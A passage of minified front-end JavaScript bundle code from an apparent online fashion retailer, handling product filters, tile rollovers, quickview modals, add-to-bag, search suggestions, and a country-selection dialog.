.js-filter-heading").removeClass("active"),$(".js-suits-toggle").removeClass("active").next().removeClass("active")},toggleWrappedFilters:function(){$(".js-show-more-filter").text().toLowerCase()==Resources.MORE_FILTERS.toLowerCase()?($(".js-show-more-filter").text(Resources.LESS_FILTERS).addClass("active"),document.querySelector(".wrapped > .js-accessibility-return-parent").focus()):$(".js-show-more-filter").text(Resources.MORE_FILTERS).removeClass("active")}};function o(){r().mediaTouch&&r().mediaNoHover?$(".js-filters-wrapper").css("overflow","auto"):($(".js-filters-wrapper").perfectScrollbar(),$(".js-filters-wrapper").perfectScrollbar("update"))}t.exports=a},{"../utils/viewports":88,imagesloaded:4,lodash:5}],66:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("./adobelaunch"),s=e("./util"),a=e("../static/default/lib/player"),o=e("./video"),l={init:function(){this.imgRollOverInit(),this.videoTileInit(),this.colorSwatchInit(),r.isEnabled()&&($(document).off("click",".js-more-colors-analytics").on("click",".js-more-colors-analytics",function(){r.fireEvent("plp_colours_click")}),$(document).off("click",".js-color-swatch-analytics").on("click",".js-color-swatch-analytics",function(e){r.fireEvent("plp_swatch_click")})),o.init()},imgRollOverInit:function(){$(".js-thumb-img").on("mouseenter",function(){var e=$(this).parents(".plp-grid__container--hero-tile").length>0,t=$(this).parents(".plp-grid__container--video-tile").length>0;if(!i().isViewport.smallViewport&&!e&&!t){var n=$(this);if(n.attr("data-thumb-roll-over")){var r=n.attr("data-thumb-roll-over");null!==SitePreferences.HI_RES_TILE_WIDTH&&n.width()>SitePreferences.HI_RES_TILE_WIDTH&&n.attr("data-hi-res-thumb-roll-over")&&(r=n.attr("data-hi-res-thumb-roll-over")),n.attr("src",r)}}}).on("mouseleave",function(){var e=$(this);if(e.attr("data-thumb")){var t=e.attr("data-thumb");e.attr("src",t)}})},colorSwatchInit:function(){$(".js-more-colors").off("click").on("click",function(){var e=$(this).next(".js-more-swatches");$(this).toggleClass("active").attr("aria-expanded",function(e,t){return"true"===t?"false":"true"}),$(".product-tile__more-colors-icon").toggleClass("reverse-rotate"),e.animate({height:"toggle"})}),$(".js-product-tile-container .js-colour-swatch").on("mouseenter focus",function(){var e=$(this),t=e.data("recommended"),n=e.parents(".js-product-tile-container").find(".js-thumb-img"),i={src:t.imgsrc,alt:t.name,title:t.name};n.attr(i)}).on("mouseleave blur",function(){$(".js-thumb-img").mouseleave()})},videoTileInit:function(){s.isMobileDevice()||$(".js-product-tile-video").each(function(){new a(this).play()}),i().isViewport.smallViewport||$(".js-plp-tile-video").on("mouseenter",function(){$(this).addClass("d-none").removeClass("d-block"),$(this).parent().on("mouseleave",function(){$(this).find(".js-plp-tile-video").removeClass("d-none").addClass("d-block")})})},plpTileSlick:function(e){e.hasClass("slick-initialized")||(e.slick({arrows:!0,dots:!0,prevArrow:"<button type='button' class='slick-prev'><span class='slick-prev__icon slick-prev__icon--shadow'></span></button>",nextArrow:"<button type='button' class='slick-next'><span class='slick-next__icon slick-next__icon--shadow'></span></button>",focusOnChange:!0}),e.find(".js-slideToBe").removeClass("d-none"),e.find(".slick-dots li button").on("click",function(e){e.stopPropagation()}))},plpTileUnslick:function(e){e.hasClass("slick-initialized")&&(e.slick("unslick"),e.find(".js-slideToBe").addClass("d-none"))}};t.exports=l},{"../static/default/lib/player":91,"./adobelaunch":19,"./util":82,"./utils/viewports":88,"./video":90}],67:[function(e,t,n){"use strict";var i=e("imagesloaded"),r=e("./quickview"),s=e("./util"),a=e("./product-tile-common"),o=e("lodash"),l=e("./utils/viewports");function c(){(navigator.userAgent.indexOf("Edge")>-1||navigator.userAgent.indexOf("Trident/7.0")>-1)&&$("html").addClass("ie")}function u(){var e,t;$(document).on("click","#quickviewbutton",function(){$(this).parent().parent().parent().parent().data("itemid")}),$(".tiles-container .product-tile, .js-product-tile").on("mouseenter",function(){if($(this).find(".thumb-link").hasClass("open-quick-view")){var e=$(this).find("#quickviewbutton"),t=$(this).closest(".js-compare-tile").length>0;e.on("click",function(e){e.preventDefault(),r.show({url:$(this).attr("href"),source:"quickview",showcancel:t})})}}),e=$(".tile__image").find(".thumb-link"),t=$(".js-tile-name").find(".name-link"),e.on({mouseenter:function(){$(this).parent().parent(".tile__product").find(t).addClass("hover")},mouseleave:function(){$(this).parent().parent(".tile__product").find(t).removeClass("hover")}}),$(".js-product-tile-carousel").length>0&&(l().mediaTouch?$(window).on("scroll resize touchstart",o.debounce(function(){$(".js-product-tile-carousel").each(function(){var e=$(this);s.elementInViewport(e.get(0),0)?a.plpTileSlick(e):a.plpTileUnslick(e)})})):($(".js-product-tile-carousel").on("mouseenter",function(){a.plpTileSlick($(this))}),$(".js-thumb-link").on("focus",function(){a.plpTileSlick($(this).parents(".js-product-tile-carousel"))}))),$(".swatch-list").on("mouseleave",function(){var e=$(this).closest(".product-tile").find(".product-image .thumb-link img").eq(0),t=e.data("current");e.attr({src:t.src,alt:t.alt,title:t.title})}),$(".swatch-list .swatch").on("click",function(e){if(e.preventDefault(),!$(this).hasClass("selected")){var t=$(this).closest(".product-tile");$(this).closest(".swatch-list").find(".swatch.selected").removeClass("selected"),$(this).addClass("selected"),t.find(".thumb-link").attr("href",$(this).attr("href")),t.find("name-link").attr("href",$(this).attr("href"));var n=$(this).children("img").filter(":first").data("thumb"),i=t.find(".product-image .thumb-link img").eq(0),r={src:n.src,alt:n.alt,title:n.title};i.attr(r),i.data("current",r)}}).on("mouseenter",function(){var e=$(this).closest(".product-tile").find(".product-image .thumb-link img").eq(0),t=$(this).children("img").filter(":first").data("thumb");e.data("current")||e.data("current",{src:e[0].src,alt:e[0].alt,title:e[0].title}),e.attr({src:t.src,alt:t.alt,title:t.title})});var n=$(window).width()<1024;$(".product-image").on("mouseenter",function(){if(0==n){var e=$(this).find(".thumb-link img");if(e.attr("data-thumb-roll-over")){var t=e.data("thumb-roll-over");null!==SitePreferences.HI_RES_TILE_WIDTH&&e.width()>SitePreferences.HI_RES_TILE_WIDTH&&e.attr("data-hi-res-thumb-roll-over")&&(t=e.attr("data-hi-res-thumb-roll-over")),-1===t.indexOf("noimage")&&e.attr("src",t)}}}).on("mouseleave",function(){if(0==n){var e=$(this).find(".thumb-link img");if(e.attr("data-thumb")){var t=e.data("thumb");e.attr("src",t)}}})}c(),n.init=function(){u(),c();var e=$(".tiles-container .product-tile").not(".tile__product--fixed");0!==e.length&&(i(".js-product-container").on("done",function(){e.syncHeight().each(function(e){$(this).data("idx",e)})}),$("#primary").find(".js-hover-box").each(function(){var e=$(this);0===e.find(".tile__hoverbox--hidden").children().length&&e.addClass("tile__hoverbox--empty")}))}},{"./product-tile-common":66,"./quickview":70,"./util":82,"./utils/viewports":88,imagesloaded:4,lodash:5}],68:[function(e,t,n){"use strict";var i;n.show=function(e){var t=e&&0!==$(e).length?$(e):$("body");return i=$("<div/>").addClass("loader").append($("<div/>").addClass("loader__indicator")),$(".js-sr-progress").removeClass("hide"),i.appendTo(t).fadeIn(300)},n.shownew=function(e){var t=e&&0!==$(e).length?$(e):$("body");return(i=$("<div/>").addClass("loader__indicator--new")).appendTo(t).fadeIn(300)},n.hide=function(){i&&$(".loader__indicator, .loader__indicator--new, .loader").fadeOut().remove(),setTimeout(function(){$(".js-sr-progress").addClass("hide")},3e3)}},{}],69:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./constants");n.init=function(){$(".js-termsandconditions").on("click",function(e){e.preventDefault();const t=$(e.target).attr("data-cid"),n=$(e.target).attr("href"),r={dialogClass:"promotion",closeOnEscape:!0,open:()=>$(".ui-dialog-titlebar").addClass("inactive"),close:()=>$(".ui-dialog-titlebar").removeClass("inactive")};if(t){let e=$(".js-"+t).html();i.open({html:e,options:r})}else i.open({url:n,options:r})})},n.handlePromoStripsStatus=function(e){var t=$(".promo-strip-button"),n=$(".promo-strip-threshold");e===r.APPLIED_STATE?(t.hide(),n.show(),n.css("display","inline-block")):e===r.QUALIFIERS_MET_STATE?(n.hide(),t.show(),t.css("display","inline-block")):(n.hide(),t.hide())}},{"./constants":26,"./dialog":27}],70:[function(e,t,n){"use strict";e("./pages/product"),e("imagesloaded");var i=e("./util"),r=e("./pages/product/variant"),s=e("./pages/product/addToCart"),a=e("./progress"),o=e("./pages/product/validateSelection"),l=e("./dialog.js"),c=e("./adobelaunch"),u=e("./utils/viewports"),d=e("./pages/product/options.js"),p=e("./stockalert.js"),f=(e("lodash"),{init:function(){f.open(),f.addToBag();var e=$(".js-quick-view-content-full .js-quick-view-slider-full"),t=$(".js-quick-view-content-full .product-variations").length>0,n=e.children().length;$(".js-quick-view-content-fullsmall .js-quick-view-slider-full").children().length>1&&(1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l"))},initReadMoreButton:function(){$(".js-product-long-description").each(function(){var e=$(this),t=$(this).siblings(".js-read-more-description");e.prop("scrollHeight")>e.outerHeight()&&(t.on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),t.attr("aria-expanded","false"==t.attr("aria-expanded")?"true":"false"),t.attr("aria-label","false"==t.attr("aria-expanded")?"Read more product description":"Hide product description"),t.find(".js-read-more-description-text").toggleClass("hide")}),t.removeClass("hide")),t.find(".js-read-more-description-text").not(".hide").on("click",function(e){c.isEnabled()&&c.fireEvent("pdp_top_description_open")}),t.find(".js-read-more-description-text.hide").on("click",function(e){c.isEnabled()&&c.fireEvent("pdp_top_description_hide")})})},open:function(){$(document).on("click",".js-product-tile-quickview .js-thumb-link, .js-quickview-modal-link, .js-sweetieaislebtn, .js-addons-hasvariants",function(e){e.preventDefault(),f.close(),f.closeAddonsQV();var t=$(this).closest(".js-quickview-modal").length>0||$(this).hasClass("js-quickview-modal-link"),n=$(this).closest(".js-quickviewfull-modal").length>0,i=$(this).closest(".js-quickviewfullsmall-modal").length>0,r=$(this).parents(".js-pdpaddons-wrapper").length>0;if(!t||n||i){if(r){var s=$(".js-pdpaddons-qv");s.html(""),s.addClass("pdp-addons__qv-container--active"),s.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").addClass("d-none");var o=$(this).parents(".js-product-tile-container"),d=(_=o.find(".js-tile-qv-content").attr("data-analytics")||null,b=o.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,o.find(".js-tile-qv-content").attr("data-pid")||null),p=void 0!==$(this).attr("href")?$(this).attr("href"):$(this).attr("data-url");if(f.show({url:p,source:"quickview",quickviewtype:"pdpaddons",loadto:s,trackingdata:_,pfmethod:b}),$(".js-pdpaddons-qv-alert-open").removeClass("hide"),$(".js-pdpaddons-qv-alert-close").addClass("hide"),c.isEnabled()){d=$(this).find(".js-tile-qv-content").attr("data-pid")||null;c.fireEvent("open_quickview",{event:"pdp-addon",product:d})}}else if(n){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;l.open({html:'<div class="js-quick-view-content js-quick-view-content-full js-product-tile-quickview col-100 text-left d-flex flex-direction-column mls-flex-direction-row" quick-view-type="modalfull"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!u(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){a.show($(".js-quickview-full-dialog")),f.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfull",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(i){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;l.open({html:'<div class="modalfullsmall-scroller js-quick-view-content js-quick-view-content-fullsmall js-product-tile-quickview col-100 text-left d-flex flex-direction-column" quick-view-type="modalfullsmall"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog quickview-full--small",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!u(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){a.show($(".js-quickview-full-dialog")),f.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfullsmall",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(!$(this).closest(".js-product-tile-quickview").find(".product-tile__info--quickview-active").length>0){$(".quickview-content").empty();var h=$(".product-tile__info--quickview-active"),m=(w=$(this).parents(".js-product-tile-quickview")).find(".js-tile-info-wrapper"),v=w.find(".js-tile-info");if(!v.hasClass("product-tile__info--quickview-active")){$(this).attr("aria-pressed",!0),v.find(".js-tile-qv-content, .js-tile-qv-close").removeClass("hide"),$(".js-tile-qv-alert-open").removeClass("hide"),$(".js-tile-qv-alert-close").addClass("hide"),w.find(".js-tile-qv-content").html(""),m.height(v.outerHeight()),v.addClass("product-tile__info--quickview-active position-absolute"),a.show($(this).closest(".js-product-tile-quickview")),v.parents(".js-outfit").length>0&&v.find(".js-product-tile-name").addClass("mls-p-right-l m-right-m"),h.removeClass("product-tile__info--quickview-active"),setTimeout(function(){$(".js-tile-qv-alert-open").addClass("hide"),h.find(".js-tile-qv-content").addClass("hide"),h.find(".js-tile-qv-close").addClass("hide"),h.find(".js-thumb-link").attr("aria-pressed",!1),h.removeClass("position-absolute"),h.parents(".js-outfit").length>0&&h.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700);_=w.find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,d=w.find(".js-tile-qv-content").attr("data-pid")||null;if(f.show({url:$(this).attr("href"),source:"quickview",quickviewtype:"slideover",loadto:v.find(".js-tile-qv-content"),trackingdata:_,pfmethod:b}),c.isEnabled())switch(_){case"recs_outfitting_pdp_qv":c.fireEvent("open_quickview",{event:"pdp_stl",product:d});break;case"content_qv":c.fireEvent("open_quickview",{event:"content",product:d})}}}}else{var g,w,_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;l.open({html:'<div class="js-quick-view-content js-product-tile-quickview col-100 text-left d-flex flex-direction-column mps-flex-direction-row" quick-view-type="modal"></div>',options:{dialogClass:"quickview"},callback:function(){a.show($(".js-quick-view-content")),f.show({url:g.attr("href"),source:"quickview",quickviewtype:"modal",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}})},closeAddonsQV:function(){$(document).one("click",".js-addons-qv-close",function(e){var t=$(".js-pdpaddons-qv");t.removeClass("pdp-addons__qv-container--active"),t.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").removeClass("d-none"),$(".js-pdpaddons-wrapper").removeAttr("style"),$(".js-pdpaddons-qv-wrapper").removeClass("height-100"),f.addonsQvScrollHelper(),$(".js-pdp-addons-slick *").attr("tabindex","0"),$(".js-pdpaddons-qv-alert-open").addClass("hide"),$(".js-pdpaddons-qv-alert-close").removeClass("hide"),$("body").trigger("addons-qv-closed")})},close:function(){$(document).on("click",".js-tile-qv-close",function(e){$(this).addClass("hide"),$(".js-tile-qv-alert-open").addClass("hide"),$(".js-tile-qv-alert-close").removeClass("hide");var t=$(this).parents(".js-product-tile-quickview");t.find(".js-tile-info").removeClass("product-tile__info--quickview-active"),setTimeout(function(){t.find(".js-thumb-link").attr("aria-pressed",!1),t.find(".js-tile-qv-content").addClass("hide"),t.find(".js-tile-info").removeClass("position-absolute"),t.find(".js-thumb-name").parent().removeClass(".js-thumb-link"),t.parents(".js-outfit").length>0&&t.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700)})},show:function(e){if(void 0!==e.url){e.url=e.url.split("#")[0];var t=e.loadto,n=f.makeUrl(e.url,e.source,e.quickviewtype,e.productlistid,e.showcancel,e.trackingdata,e.pfmethod);$.ajax({url:n,type:"GET",success:function(n){if("addonsaddtoordercheckbox"===e.source){var i=$(n).find(".js-product-content").html();t.append(i),$(".js-add-to-cart, .js-add-all-to-cart").removeAttr("disabled"),a.hide()}else if("pdpaddons"===e.quickviewtype)if(t.html($(n).find(".js-product-content")).find(".js-product-content").addClass("opacity-none"),u().mediaTouch||!u().isViewport.largeViewport&&!u().isViewport.extraLargeViewport){var s=$(".js-pdpaddons-wrapper").offset().top-15,o=0;u().isViewport.smallViewport||(o=$(".header--sticky").outerHeight()+$(".pdp-main__breadcrumb").outerHeight()),$("html, body").animate({scrollTop:s-o},{easing:"swing",duration:700,complete:function(){f.addonsQvOpenHelper(t)}})}else f.addonsQvOpenHelper(t),f.addonsQvScrollHelper();else a.hide(),t.html($(n).find(".js-product-content").html());$(t).find(".js-select2:not(.js-qty)").on("change",function(t){var n=$(this),i=n.find(":selected").data("link"),s=n.val(),a=n.parent().hasClass("trouserLength"),o=e.quickviewtype,l=null;l=n.parents(".js-pdpaddons-qv").length>0?n.parents(".js-pdpaddons-qv"):n.parents(".js-tile-qv-content").length>0?n.parents(".js-tile-qv-content"):n.closest(".js-pdp-form-wrap"),r.updateContent(i,l,s,null,a,null,o),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)}),$(".js-quick-view-slider").not(".slick-initialized, .js-quick-view-slider-full").slick({arrows:!0,prevArrow:"<button type='button' class='quickview-slider__prev-button slick-prev'><span class='quickview-slider__prev-icon position-relative'></span></button>",nextArrow:"<button type='button' class='quickview-slider__next-button slick-next'><span class='quickview-slider__next-icon position-relative'></span></button>",speed:300,draggable:!1,slidesToShow:1,slidesToScroll:1,dots:!0,responsive:[{breakpoint:u().mediumBreakpoint,settings:{arrows:!1}}]});var l,c=$(".js-quick-view-content-full .js-quick-view-slider-full"),h=$(".js-quick-view-content-full .product-variations").length>0,m=c.children().length;l=h&&m>1?1.8:m<=1?1:1.2,$(window).width()<=u().mediumBreakpoint&&c.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:l,slidesToScroll:1,infinite:!0,dots:!0});var v,g=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");g.children().length>1?(v=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):v=1,g.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:v,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:u().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),f.initReadMoreButton(),r.init(),p.init(),d()}})}},addonsQvOpenHelper:function(e){$(".js-product-content").imagesLoaded().always(function(){$(".js-pdpaddons-wrapper").css("min-height",e.height()+5),$(".js-pdpaddons-qv-wrapper").addClass("height-100"),setTimeout(function(){e.find(".js-product-content").removeClass("opacity-none")},300)}),a.hide(),$(".js-pdp-addons-slick *").attr("tabindex","-1")},addonsQvScrollHelper:function(){var e=$(".js-pdpaddons-wrapper").height(),t=new ResizeObserver(function(){var t=$(".js-pdpaddons-wrapper").height(),n=t-e,i=$(window).scrollTop()+n;e=t,$("html, body").animate({scrollTop:i},0)});t.observe($(".js-pdpaddons-wrapper")[0]),setTimeout(function(){t.unobserve($(".js-pdpaddons-wrapper")[0])},700)},makeUrl:function(e,t,n,r,s,a,o){return t&&(e=i.appendParamToURL(e,"source",t)),n&&(e=i.appendParamToURL(e,"qvtype",n)),r&&(e=i.appendParamToURL(e,"productlistid",r)),s&&(e=i.appendParamToURL(e,"showcancel",s)),a&&(e=i.appendParamToURL(e,"trackingdata",a)),o&&(e=i.appendParamToURL(e,"pf",o)),e},addToBag:function(){$(document).on("click",".js-qv-add-to-bag",function(e){var t=$(this).parents(".js-product-tile-quickview").find(".pdpForm"),n=!1,i=$(this).closest(".quickview-full").length>0;if(i?(o.validateSection($(this)),$(this).hasClass("js-btn-error")||(n=!0)):n=t.validate().form(),n)i||l.close(),s.addToCart(e,$(this));else if($(".js-tile-qv-alert-select-sizes").removeClass("hide"),setTimeout(function(){$(".js-tile-qv-alert-select-sizes").addClass("hide")},700),c.isEnabled()){c.fireEvent("bag_add_cta_click",{bag_add_location:"quickview"});var r=t.find(".js-select2.error");if(r.length){var a=r.map(function(){return $(this).attr("id")}).get().join("/");c.fireEvent("size_error_qv",{attributes:a})}}})}});t.exports=f},{"./adobelaunch":19,"./dialog.js":27,"./pages/product":51,"./pages/product/addToCart":47,"./pages/product/options.js":52,"./pages/product/validateSelection":60,"./pages/product/variant":61,"./progress":68,"./stockalert.js":78,"./util":82,"./utils/viewports":88,imagesloaded:4,lodash:5}],71:[function(e,t,n){"use strict";var i={init:function(e){var t=$(e);if(t.data("scrollbar")){var n=t.data("height"),i=t.parent();t.css({"max-height":n+"px",position:"relative"}),i.innerHeight()>n-1?i.addClass("scrolled"):i.removeClass("scrolled"),t.perfectScrollbar({wheelPropagation:!0})}},deactivate:function(e){$(e).perfectScrollbar("destroy")}};t.exports=i},{}],72:[function(e,t,n){"use strict";var i,r=e("./util"),s=e("./utils/viewports"),a=e("./scrollbar"),o=null,l=null,c=null,u=-1,d=-1;var p={init:function(e,t){var n=$(e),r=n.find('form[name="simpleSearch"]'),a=r.find('input[name="q"]'),l=t;a.attr("autocomplete","off"),a.focus(function(){i||(i=$("<div/>").attr("id","search-suggestions").attr("class","search-suggestion").appendTo(n)),a.val()===l&&a.val("")}),a.blur(function(){r.find('input[name="q"]').removeClass("input-box__input--active")}.bind(this)),s().isViewport.smallViewport||$(".js-search-container").on("click",function(){$(".js-search-container").addClass("visible")}),a.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:d=d<=0?u-1:d-1;break;case 40:d=d>=u-1?0:d+1;break;default:return d=-1,!1}return i.children().removeClass("selected").eq(d).addClass("selected"),$('input[name="q"]').val(i.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){if(o=$(a[0]).val()||$(a[1]).val()||null)return o.length<SitePreferences.MIN_NUM_CHARS_TO_SEARCH_SUGGEST?(i.fadeOut(200),void $(".js-search-close-simple").addClass("hide")):void(null===c&&(c=o,setTimeout(this.suggest.bind(this),30)));i.fadeOut(200)}else this.clearResultsAndQuery()}.bind(this))},suggest:function(){if(c!==o&&(c=o),null!==c){if(0===c.length)return this.clearResults(),void(c=null);var e=r.appendParamToURL(Urls.searchsuggest,"q",c);$.get(e,function(e){var t=e;0===t.replace(/((<!--(.*?)-->))/g,"").trim().length?(this.clearResults(),$(".js-search-close-simple").addClass("hide")):($(".js-search-close-simple").removeClass("hide"),i.html(t).fadeIn(200),$(".wrapper").hasClass("homepage")&&s().isViewport.touchOrMediumViewport||($(".overlay-body").addClass("active"),$(".js-header-search-field-container").addClass("bg-white")),$(".js-header-search").addClass("overlay-active-container"),a.init(".panel__left-container"),s().isViewport.smallViewport||$(document).on("click",function(e){$(e.target).is(".panel *, .panel, .js-toggle-search-box, .icon-search-white, .header__search-toggle--text, .js-header-search, .js-header-search *, .js-search-container, .input-box__input--simple-search")||p.clearResultsAndQuery()})),l=c,c=null,o!==l&&(c=o,setTimeout(this.suggest.bind(this),30)),this.hideLeftPanel()}.bind(this))}},clearResults:function(){i&&i.empty()},clearQuery:function(){var e=$('form[name="simpleSearch"]').find('input[name="q"]');$(e[0]).val(""),$(e[1]).val("")},clearResultsAndQuery:function(){p.clearResults(),p.clearQuery()},hideLeftPanel:function(){1===$(".search-suggestion-left-panel-hit").length&&$(".search-phrase-suggestion a").text().replace(/(^[\s]+|[\s]+$)/g,"").toUpperCase()===$(".search-suggestion-left-panel-hit a").text().toUpperCase()&&($(".search-suggestion-left-panel").css("display","none"),$(".search-suggestion-wrapper-full").addClass("search-suggestion-wrapper"),$(".search-suggestion-wrapper").removeClass("search-suggestion-wrapper-full"))}};t.exports=p},{"./scrollbar":71,"./util":82,"./utils/viewports":88}],73:[function(e,t,n){"use strict";var i,r,s,a,o=e("./util"),l=0,c=-1,u=-1,d=null;var p={init:function(e,t){s=$(e),i=s.find('form[name="simpleSearch"]'),r=i.find('input[name="q"]'),d=t,r.attr("autocomplete","off"),r.focus(function(){a||(a=$("<div/>").attr("id","suggestions").appendTo(s).css({top:s[0].offsetHeight,left:0,width:r[0].offsetWidth})),r.val()===d&&r.val("")}),r.blur(function(){setTimeout(this.clearResults,200)}.bind(this)),r.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:u=u<=0?c-1:u-1;break;case 40:u=u>=c-1?0:u+1;break;default:return u=-1,!1}return a.children().removeClass("selected").eq(u).addClass("selected"),r.val(a.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){var n=r.val();setTimeout(function(){this.suggest(n)}.bind(this),300)}else this.clearResults()}.bind(this)),i.submit(function(e){e.preventDefault();var t=r.val();if(t===d||0===t.length)return!1;window.location=o.appendParamToURL($(this).attr("action"),"q",t)})},suggest:function(e){var t=r.val();if(0!==t.length){if(!(e!==t||0===c&&t.length>l)){l=t.length;var n=o.appendParamToURL(Urls.searchsuggest,"q",t);n=o.appendParamToURL(n,"legacy","true"),$.getJSON(n,function(e){var t=e,n=t.length;if(0!==n){t;for(var s="",o=0;o<n;o++)s+='<div><div class="suggestionterm">'+t[o].suggestion+'</div><span class="hits">'+t[o].hits+"</span></div>";a.html(s).show().on("hover","div",function(){$(this).toggleClass="selected"}).on("click","div",function(){r.val($(this).children(".suggestionterm").text()),this.clearResults(),i.trigger("submit")}.bind(this))}else this.clearResults()}.bind(this))}}else this.clearResults()},clearResults:function(){a&&a.empty().hide()}};t.exports=p},{"./util":82}],74:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./validator"),a={init:function(){$("#send-to-friend-dialog").on("click",".preview-button, .send-button, .edit-button",function(e){e.preventDefault();var t=$("#send-to-friend-form");if(t.validate(),!t.valid())return!1;var n=t.find("#request-type");n.length>0&&n.remove(),$("<input/>").attr({id:"request-type",type:"hidden",name:$(this).attr("name"),value:$(this).attr("value")}).appendTo(t),i.replace({url:t.attr("action"),data:t.serialize(),callback:function(){s.init(),r.limitCharacters()}})}).on("click",".cancel-button, .close-button",function(e){e.preventDefault(),i.close()})},initializeDialog:function(e){"withCredentials"in new XMLHttpRequest&&$(e).on("click",".send-to-friend",function(e){e.preventDefault();var t=r.getQueryStringParams($(".pdpForm").serialize());t.cartAction&&delete t.cartAction;var n=r.appendParamsToUrl(this.href,t);i.open({target:"#send-to-friend-dialog",url:n,options:{title:this.title},callback:function(){a.init(),s.init(),r.limitCharacters()}})})}};t.exports=a},{"./dialog":27,"./util":82,"./validator":89}],75:[function(e,t,n){"use strict";function i(){var e=window.sessionStorage;try{return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}var r={isSessionStorageSupported:i,setItem:function(e,t){i()&&sessionStorage.setItem(e,t)},getItem:function(e){return i()?sessionStorage.getItem(e):null},removeItem:function(e){i()&&sessionStorage.removeItem(e)}};t.exports=r},{}],76:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./adobelaunch"),s=e("./utils/select2"),a=e("./utils/viewports"),o=e("./utils/focustrap"),l={init:function(){function e(){i.open({url:Urls.welcomeMat,options:{dialogClass:"country-dialog",closeOnEscape:!0,clickOutside:!0,close:function(){$("#onetrust-banner-sdk:visible").length<1?($.ajax({type:"POST",url:Urls.updateUserSelectedSite,dataType:"html",success:function(e){},failure:function(e){}}),o.frontPanelFocusTrap.reset()):e()},open:function(){o.frontPanelFocusTrap.focusTrap("#dialog-container"),$(".change-country").length<=0&&i.close(),$(".ui-dialog-titlebar-close").css("right","0"),$(".js-showsites").on("click",function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--expanded"),$(".change-country__body--others-show").toggle(),$(".change-country__body--others-hide").toggle()}),$(".js-change-country-current-locale").on("click",function(e){e.preventDefault(),i.close()}),$(".js-showsites").focus(),$(".js-showsites").on("focusout",function(){$(".js-showsites").removeClass("outline-none").off("focusout")})}}}),r.isEnabled()&&r.fireEvent("welcome_mat_displayed")}void 0!==window.ShowWelcomeMat&&window.ShowWelcomeMat&&setTimeout(function(){const t=1500,n=Date.now();!function i(){let r=$("#onetrust-banner-sdk");if(0===r.length)return Date.now()-n<t?setTimeout(i,200):void e();if(r.is(":visible")){const t=new MutationObserver(function(n){t.disconnect(),e()});t.observe(r[0],{attributes:!0,childList:!0,characterData:!0})}else e()}()},600),$(".js-country-select-link").on("click",function(e){e.preventDefault(),i.open({url:$(e.currentTarget).attr("data-url"),options:{dialogClass:"hide-title--close-inside-box 